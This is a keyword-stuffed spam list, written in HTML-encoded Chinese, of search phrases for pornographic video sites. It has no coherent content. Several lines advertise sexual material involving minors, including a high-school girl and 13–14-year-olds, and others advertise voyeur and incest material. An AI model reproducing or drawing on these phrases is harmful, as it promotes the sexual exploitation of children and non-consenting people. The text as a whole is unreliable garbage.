&#x6027;&#x8272;av&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x53E3;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x6E05;&#x7EAF;&#x5973;&#x9AD8;&#x4E2D;&#x751F;&#x88AB;C
&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7535;&#x5F71;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x53EF;&#x4E50;&#x89C6;&#x9891;
&#x65E5;&#x97E9;av&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x7F51;
&#x4EBA;&#x59BB;&#x5F71;&#x97F3;&#x5148;&#x950B;&#x556A;&#x556A;av&#x8D44;&#x6E90;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x9AD8;&#x6E05;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6BCF;&#x65E5;&#x66F4;&#x65B0;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4EBA;&#x59BB;
&#x7CBE;&#x54C1;&#x719F;&#x6C34;&#x5C11;&#x5987;av&#x514D;&#x8D39;&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;99
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
i&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x8BED;&#x7CBE;&#x54C1;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;
&#x65E5;&#x672C;&#x8001;&#x80A5;&#x5A46;bbbwbbbwzr
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;8mav&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7EFC;&#x5408;&#x8272;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E03;&#x9875;
&#x4E00;&#x672C;&#x65E0;&#x7801;&#x4E45;&#x672C;&#x8349;&#x5728;&#x7EBF;
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x7231;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x60E8;&#x53EB;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;
&#x6D6A;&#x6F6E;AV&#x6FC0;&#x60C5;&#x9AD8;&#x6F6E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x5341;&#x516B;&#x7981;&#x556A;&#x5566;&#x62CD;&#x65E0;&#x906E;&#x62E6;&#x89C6;&#x9891;
&#x8272;&#x7EFC;&#x5408;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;
&#x97E9;&#x56FD;&#x81EA;&#x62CD;&#x5077;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x65E5;&#x672C;97&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x514D;&#x8D39;&#x6536;&#x770B;&#x9EC4;&#x8272;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x771F;&#x5B9E;&#x4EA4;&#x6362;&#x89C6;&#x9891;
&#x5168;&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;&#x4E0D;&#x5361;
&#x7F8E;&#x5973;&#x4E3B;&#x64AD;&#x5929;&#x5929;&#x64CD;&#x591C;&#x591C;&#x64CD;
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5077;&#x7AA5;&#x76D7;&#x6444;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;5555
&#x56FD;&#x4EA7;AV&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;AV&#x6F2B;&#x753B;
&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x871C;&#x6843;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5439;&#x6F6E;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;w&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x770B;&#x7247;&#x4E2D;&#x6587;
91&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x6109;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;
&#x56FD;&#x4EA7;&#x6210;A&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6A31;&#x82B1;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x4E00;&#x672C;&#x4E9A;&#x6D32;&#x4E00;&#x672C;&#x7CBE;&#x54C1;
&#x65E5;&#x672C;&#x6210;&#x672C;&#x4EBA;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;2018
&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;
&#x4E9A;&#x6D32;&#x97E9;&#x56FD;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;
&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x871C;&#x6843;&#x5BBF;&#x820D;
&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x9EC4;&#x7801;
&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x6F6E;&#x55B7;&#x4E45;&#x4E45;&#x4E45;&#x53C8;&#x88F8;&#x53C8;&#x9EC4;
&#x65E5;&#x672C;&#x4E00;&#x672C;&#x514D;&#x8D39;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4EBA;&#x5996;&#x7CFB;&#x5217;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x672C;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;APP
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x6BDB;&#x7247;&#x7F51;&#x7AD9;
&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4EBA;&#x6210;&#x5348;&#x591C;&#x798F;&#x5229;
&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;zozo&#x6B27;&#x7F8E;&#x4EBA;z0z
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5927;&#x9053;
&#x56FD;&#x4EA7;&#x521A;&#x53D1;&#x80B2;&#x5A07;&#x5C0F;&#x6027;&#x8272;xxxxx
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;
&#x5A77;&#x5A77;&#x8272;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x4E94;&#x6708;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x72E0;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;
&#x5341;&#x516B;&#x7981;&#x556A;&#x556A;av&#x514D;&#x8D39;&#x65E0;&#x7801;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x56FD;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;MV&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x9AD8;&#x6E05;&#x7834;&#x5916;&#x5973;&#x51FA;&#x8840;av&#x6BDB;&#x7247;
&#x4E9A;&#x6D32;&#x5B85;&#x7537;&#x7CBE;&#x54C1;&#x4E00;&#x533A;
&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5077;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x8272;
&#x7F8E;&#x5973;&#x5236;&#x670D;&#x4E00;&#x4E8C;&#x4E09;&#x533A;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x6237;&#x5916;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x6BCD;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;
&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E0B;&#x8F7D;
&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x7247;
&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;
456&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x5C24;&#x7269;193&#x5929;&#x5802;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;99&#x5728;&#x7EBF;
&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;
&#x65E5;&#x97E9;25&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
337P&#x4E9A;&#x6D32;&#x4E30;&#x6EE1;&#x4EBA;&#x4F53;&#x679C;&#x679C;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;h&#x7248;&#x5728;&#x7EBF;
&#x5C11;&#x5987;&#x88AB;&#x7C97;&#x5927;&#x7684;&#x731B;&#x8FDB;&#x51FA;69&#x5F71;&#x9662;
&#x6027;&#x8272;a&#x221A;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x59BB;
&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;**
&#x6B27;&#x7F8E;13&#x4E00;14&#x5468;&#x5C81;&#x8FC5;&#x96F7;&#x4E0B;&#x8F7D;
&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x7231;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;
&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x5929;&#x5802;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x7F51;
&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x514D;&#x8D39;
97&#x5929;&#x5929;&#x65E5;&#x5929;&#x5929;&#x5E72;
japanese&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5987;
91&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x725B;&#x725B;
&#x4FC4;&#x7F57;&#x65AF;&#x4E30;&#x6EE1;&#x5C11;&#x5987;bbwbbw
&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;&#x514D;&#x8D39;
&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x4E13;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;999&#x56FD;&#x4EA7;&#x514D;&#x8D39;
&#x56FD;&#x5185;&#x6210;&#x4EBA;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;
&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7F51;&#x7EDC;
&#x5466;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x5728;&#x7EBF;
&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x7279;&#x9EC4;&#x65E0;&#x7801;&#x6FC0;&#x60C5;
&#x56FD;&#x4EA7;av&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x5566;&#x5566;&#x5566;&#x4E2D;&#x56FD;&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C2;&#x770B;
92&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x73B0;&#x7EBF;
&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;
&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E00;&#x533A;
&#x65E5;&#x672C;&#x5927;&#x5C3A;&#x5EA6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7B2C;&#x4E00;&#x7CBE;&#x54C1;
&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x6027;&#x7231;&#x56FE;&#x7247;
&#x4E45;&#x4E45;&#x6C34;&#x871C;&#x6843;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E8C;&#x533A;
&#x4EBA;&#x4EBA;&#x5E72;&#x4EBA;&#x4EBA;&#x64CD;&#x4EBA;&#x4EBA;&#x6478;
&#x56FD;&#x4EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;aaaaa&#x6BDB;&#x7247;
&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x56FE;&#x7247;&#x5C0F;&#x8BF4;
&#x70ED;re&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x70ED;
&#x7537;&#x7537;gv&#x767D;&#x5AE9;&#x5C0F;&#x53D7;gv&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x514D;&#x8D39;A&#x7EA7;&#x6BDB;&#x7247;&#x65E0;&#x7801;A&#x2228;&#x871C;&#x82BD;
&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x7CBE;&#x54C1;911
&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;&#x4E9A;&#x6D32;SV
&#x9EC4;&#x8272;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7535;&#x5F71;
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x4E94;&#x6708;&#x5C24;&#x7269;&#x8272;&#x8272;
&#x6700;&#x8FD1;&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x66F4;&#x65B0;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x53EA;&#x6709;&#x7CBE;&#x54C1;6av
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E0D;&#x5361;
&#x6210;&#x5728;&#x4EBA;&#x7EBF;av&#x65E0;&#x7801;&#x514D;&#x8D39;&#x9AD8;&#x6F6E;&#x6C34;&#x8001;&#x677F;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;
&#x65E5;&#x672C;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x53C8;&#x65E0;&#x906E;&#x6321;&#x7684;&#x89C6;&#x9891;
&#x65E5;&#x97E9;&#x5728;&#x7EBF;v&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x8D39;
&#x4E9A;&#x6D32;&#x7CBE;&#x534E;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;
&#x5973;&#x751F;&#x4E00;&#x7EA7;&#x81EA;&#x6170;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x5973;&#x540C;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x79CB;&#x971E;&#x5C0F;
&#x9EBB;&#x8C46;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;&#x4E71;&#x7801;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;AV&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
av&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E9A;&#x6D32;&#x6027;&#x731B;&#x4EA4;XXXX
&#x6210;&#x4EBA;&#x65E0;&#x7801;h&#x8089;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7AD9;
&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7F51;WWW&#x56FD;
911&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9752;&#x8863;
&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;
99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x6CE2;&#x591A;&#x4E5F;&#x7ED3;&#x8863;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x8D85;&#x9EC4;&#x7247;&#x4E00;&#x7EA7;&#x65E0;&#x7801;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;
&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x719F;&#x5987;vibeossex
&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7CBE;&#x54C1;87&#x798F;&#x5229;&#x7535;&#x5F71;
&#x56FD;&#x4EA7;&#x7F51;&#x7EA2;&#x55B7;&#x6C34;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x771F;&#x4EBA;&#x4E00;&#x7EA7;a&#x7231;&#x505A;&#x7247;&#x9AD8;&#x6F6E;
&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x72FC;&#x4EBA;&#x5929;&#x5802;&#x7F51;&#x4E9A;&#x6D32;av
2025av&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7247;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;
&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x9875;
&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;
&#x6781;&#x54C1;&#x5C24;&#x7269;&#x9152;&#x5E97;&#x547B;&#x541F;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x5BB6;&#x5EAD;&#x4F26;&#x4E71;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;
&#x65E5;&#x672C;&#x7F8E;&#x56FD;&#x4E2D;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;
&#x4E9A;&#x6D32;&#x4E03;&#x4E03;&#x4E45;&#x4E45;&#x6843;&#x82B1;&#x5F71;&#x9662;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x8D44;&#x6E90;&#x7AD9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x4E01;
&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x771F;&#x5B9E;&#x5728;&#x7EBF;
&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;3A&#x9EC4;&#x7684;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x7247;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;
&#x5C0F;&#x5466;&#x7CBE;&#x54C1;&#x5BFC;&#x822A;&#x7F51;&#x7AD9;
&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4EBA;&#x59BB;av&#x6309;&#x6469;&#x65E0;&#x7801;
&#x6700;&#x65B0;av&#x52A8;&#x6F2B;&#x4E13;&#x533A;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6D74;&#x6C60;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x8D85;&#x78B0;av&#x65E0;&#x7801;
&#x65E5;&#x65E5;&#x565C;&#x565C;&#x591C;&#x591C;&#x72E0;&#x72E0;&#x89C6;&#x9891;&#x65E0;&#x7801;
&#x6B27;&#x7F8E;&#x4E71;&#x8F88;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6B27;AV&#x7535;&#x5F71;
&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;a
&#x5A77;&#x5A77;&#x8272;&#x7F51;&#x7AD9;
&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;&#x7816;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CD6;&#x5FC3;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x5728;&#x7EBF;a&#x4E9A;&#x6D32;&#x8001;&#x9E2D;&#x7A9D;&#x5929;&#x5802;av
&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x64AD;&#x653E;
&#x666E;&#x901A;&#x8BDD;&#x5BF9;&#x767D;&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;&#x81EA;&#x556A;
&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x65E5;&#x97E9;&#x4E8C;&#x533A;
aaaa&#x4EBA;&#x59BB;&#x4E92;&#x6362;&#x89C6;&#x9891;
&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;h&#x65E0;&#x7801;&#x4E13;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x601D;&#x601D;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;
97&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x516C;&#x5F00;&#x89C2;&#x770B;
&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x9875;&#x6D6E;&#x529B;&#x5F71;&#x9662;&#x8349;&#x8349;
&#x4E24;&#x4E2A;&#x4EBA;&#x65E5;&#x672C;www&#x514D;&#x8D39;&#x7248;
91&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;
&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x6B32;
&#x56FD;&#x4EA7;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;
